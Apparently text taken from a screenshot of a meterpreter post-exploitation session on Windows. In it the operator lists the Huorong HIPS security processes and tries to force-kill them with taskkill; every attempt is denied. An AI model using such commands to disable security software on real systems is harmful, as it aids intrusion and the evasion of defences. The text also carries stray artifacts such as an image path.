 主文件夹
C:\Windows\system32>tasklist | findstr Hips
tasklist | findstr Hips
HipsTray.exe 7416 Console 1 24,368 K
HipsDaemon.exe 6412 Services 0 119,696 K
HipsMain.exe 800 Console 1 65,740 K
amd64.1
C:\Windows\system32>taskkill /PID 800 /F
taskkill /PID 800 /F
ERROR: The process with PID 800 could not be terminated.
Reason: Access is denied.
C:\Windows\system32>taskkill /f /t /im Hips*
taskkill /f /t /im Hips*
ERROR: The process with PID 6408 (child process of PID 6412) could not be terminated.
Reason: Access is denied.
ERROR: The process with PID 800 (child process of PID 7416) could not be terminated.
Reason: Access is denied.
ERROR: The process with PID 7416 (child process of PID 7252) could not be terminated.
Reason: Access is denied.
ERROR: The process with PID 6412 (child process of PID 552) could not be terminated.
Reason: Access is denied.
C:\Windows\system32>tasklist | findstr 552
tasklist | findstr 552
services.exe 552 Services 0 9,700 K
C:\Windows\system32>tasklist | findstr 7252
tasklist | findstr 7252
C:\Windows\system32>exit
exit
meterpreter >